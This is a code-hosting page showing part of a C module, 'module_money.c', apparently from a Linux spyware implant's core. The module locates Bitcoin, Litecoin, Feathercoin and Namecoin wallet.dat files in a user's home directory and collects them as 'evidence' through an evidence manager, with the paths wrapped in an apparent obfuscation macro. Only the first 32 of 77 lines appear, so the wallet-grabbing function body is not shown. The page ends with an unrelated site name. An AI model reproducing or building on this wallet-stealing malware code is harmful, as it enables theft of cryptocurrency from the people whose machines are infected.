 branch: master core-linux / core / src / module_money.c
User on Sep 30, 2014 9.4.0 (2014093001)
0 contributors
77 lines (60 sloc) 2.373 kB
1 #define _GNU_SOURCE
2 #include <glob.h>
3 #include <openssl/bio.h>
4
5 #include "module.h"
6 #include "evidencemanager.h"
7 #include "me.h"
8 #include "so.h"
9 #include "bioutils.h"
10
11 #define EVIDENCE_VERSION 2014010101
12
13 #define BITCOIN_WALLET 0x00
14 #define LITECOIN_WALLET 0x30
15 #define FEATHERCOIN_WALLET 0x0e
16 #define NAMECOIN_WALLET 0x34
17
18 static void money_getwallet(int currency, char *path);
19
20 void *module_money_main(void *args)
21 {
22 debugme("Module MONEY started\n");
23
24 money_getwallet(BITCOIN_WALLET, SO"~/.bitcoin/wallet.dat");
25 money_getwallet(LITECOIN_WALLET, SO"~/.litecoin/wallet.dat");
26 money_getwallet(FEATHERCOIN_WALLET, SO"~/.feathercoin/wallet.dat");
27 money_getwallet(NAMECOIN_WALLET, SO"~/.namecoin/wallet.dat");
28
29 debugme("Module MONEY stopped\n");
30
31 return NULL;
32 }
安全牛